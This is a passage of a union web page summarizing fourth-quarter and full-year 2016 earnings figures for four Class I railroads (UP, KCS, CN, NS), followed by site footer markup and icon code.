decoding="async" width="130" height="150" class="alignnone size-full wp-image-22892" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2014/01/union_pacific_logo.jpg" /><noscript><img decoding="async" width="130" height="150" class="alignnone size-full wp-image-22892" src="https://www.smart-union.org/wp-content/uploads/2014/01/union_pacific_logo.jpg" alt="" /></noscript></p><h2>4<sup>th</sup> Quarter 2016</h2><p><strong>Net Earnings:</strong> $1.1 billion or $1.39 per diluted share, an increase of 6 percent<br /> <strong>Revenue:</strong> Down 1 percent to $5.2 billion<br /> <strong>Operating Income:</strong> Up 2 percent to $2.0 billion<br /> <strong>Operating Ratio:</strong> Improved by 1.2 points to 62.0 percent</p><h2>2016 Annual Earnings</h2><p><strong>Net Earnings:</strong> Decreased by 11 percent to $4.2 billion or 8 percent to $5.07 per diluted share, down from 2015&#8217;s reported $4.8 billion or $5.49 per diluted share<br /> <strong>Revenue:</strong> Decreased to $19.9 billion from $21.8 billion<br /> <strong>Operating Income:</strong> Decreased by 10 percent to $7.3 billion<br /> <strong>Operating Ratio:</strong> Increased 0.4 points to 63.5 percent<br /> Click <a href="http://www.up.com/media/releases/170119-earnings.htm" target="_blank" rel="noopener">here</a> to read UP&#8217;s full earnings report</p><hr /><p><img decoding="async" width="150" height="149" class="alignnone size-full wp-image-14019" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20149'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/KCS_rail_logo.jpg" /><noscript><img decoding="async" width="150" height="149" class="alignnone size-full wp-image-14019" src="https://www.smart-union.org/wp-content/uploads/2011/10/KCS_rail_logo.jpg" alt="" /></noscript></p><h2>4<sup>th</sup> Quarter 2016</h2><p><strong>Net Earnings:</strong> Decreased by 5 percent to $130 million or $1.21 earnings per share<br /> <strong>Revenue:</strong> Static at $599 million<br /> <strong>Operating Income:</strong> Decreased by 4 percent to $211 million<br /> <strong>Operating Ratio:</strong> 64.8 percent, a 1.4 point increase from 2015&#8217;s 4<sup>th</sup> quarter report of 63.4 percent</p><h2>2016 Annual Earnings</h2><p><strong>Net Earnings:</strong> $480 million or $4.43 per share, down from 2015&#8217;s reported $485 million or $4.40 per share<br /> <strong>Revenue:</strong> Down 3 percent to $2.3 billion<br /> <strong>Operating Income:</strong> Increased by 2 percent to $819 million<br /> <strong>Operating Ratio:</strong> 64.9 percent, a 1.9 point improvement over 2015<br /> Click <a href="http://www.kcsouthern.com/en-us/pdf/press-release/Q4%202016%20Press%20Release_FINAL.docx.pdf" target="_blank" rel="noopener">here</a> to read KCS&#8217;s full earnings report</p><hr /><p><img decoding="async" width="150" height="56" class="alignnone size-full wp-image-13907" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2056'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/CN_red_logo.jpg" /><noscript><img decoding="async" width="150" height="56" class="alignnone size-full wp-image-13907" src="https://www.smart-union.org/wp-content/uploads/2011/10/CN_red_logo.jpg" alt="" /></noscript></p><h2>4<sup>th</sup> Quarter 2016</h2><p><strong>Net Earnings:</strong> Increased 8 percent to C$1,018 million; diluted earnings per share increased 12 percent to C$1.32<br /> <strong>Revenue:</strong> Increased by 2 percent to C$3,217 million<br /> <strong>Operating Income:</strong> Increased by 3 percent to C$1,395 million<br /> <strong>Operating Ratio:</strong> 56.6 percent, an improvement of 0.6 points</p><h2>2016 Annual Earnings</h2><p><strong>Net Earnings:</strong> Increased 3 percent to C$3,640 million; diluted earnings per share rose 6 percent to C$4.67<br /> <strong>Revenue:</strong> Decreased by 5 percent to C$12,037 million<br /> <strong>Operating Income:</strong> Increased 1 percent to C$5,312 million<br /> <strong>Operating Ratio:</strong> Improved 2.3 points to 55.9 percent<br /> Click <a href="https://www.cn.ca/en/news/2017/01/pressrelease_20170124040202_2069" target="_blank" rel="noopener">here</a> to read CN&#8217;s full earnings report</p><hr /><p><img decoding="async" width="150" height="47" class="alignnone size-full wp-image-13913" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2047'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/ns_Logo.jpg" /><noscript><img decoding="async" width="150" height="47" class="alignnone size-full wp-image-13913" src="https://www.smart-union.org/wp-content/uploads/2011/10/ns_Logo.jpg" alt="" /></noscript></p><h2>4<sup>th</sup> Quarter 2016</h2><p><strong>Net Earnings:</strong> Increased 15 percent to $416 million; diluted earnings per share increased 18 percent to $1.42<br /> <strong>Revenue:</strong> Decreased 1 percent to $2.5 billion<br /> <strong>Operating Income:</strong> Increased 19 percent to $761 million<br /> <strong>Operating Ratio: </strong>69.4 percent, a 510 point improvement over 74.5 percent reported for the fourth quarter of 2015</p><h2>2016 Annual Earnings</h2><p><strong>Net Earnings:</strong> Increased 7 percent to $1.7 billion; diluted earnings per share increased 10 percent to $5.62<br /> <strong>Revenue:</strong> Decreased by 6 percent to $9.9 billion<br /> <strong>Operating Income:</strong> Increased 7 percent to $3.1 billion<br /> <strong>Operating Ratio:</strong> Improved 370 points to 68.9 percent as compared to 2015&#8217;s reported 72.6 percent<br /> Click <a href="http://www.nscorp.com/content/nscorp/en/news/norfolk-southernreportsfourthquarterandfullyear2016results.html" target="_blank" rel="noopener">here</a> to read NS&#8217;s full earnings report</p><hr /><p><strong>Note:</strong> Operating ratio is a railroad’s operating expenses expressed as a percentage of operating revenue, and is considered by economists to be the basic measure of carrier profitability. The lower the operating ratio, the more efficient the railroad.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/2016-annual-earnings/" rel="tag">2016 annual earnings</a>, <a href="https://www.smart-union.org/tag/4th-quarter-earnings/" rel="tag">4th Quarter earnings</a>, <a href="https://www.smart-union.org/tag/annual-financial-reports/" rel="tag">annual financial reports</a>, <a href="https://www.smart-union.org/tag/class-is/" rel="tag">Class I's</a>, <a href="https://www.smart-union.org/tag/cn/" rel="tag">CN</a>, <a href="https://www.smart-union.org/tag/cp/" rel="tag">CP</a>, <a href="https://www.smart-union.org/tag/csx/" rel="tag">CSX</a>, <a href="https://www.smart-union.org/tag/earnings/" rel="tag">earnings</a>, <a href="https://www.smart-union.org/tag/financial-results/" rel="tag">financial results</a>, <a href="https://www.smart-union.org/tag/kcs/" rel="tag">KCS</a>, <a href="https://www.smart-union.org/tag/ns/" rel="tag">NS</a>, <a href="https://www.smart-union.org/tag/up/" rel="tag">UP</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-56898095"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 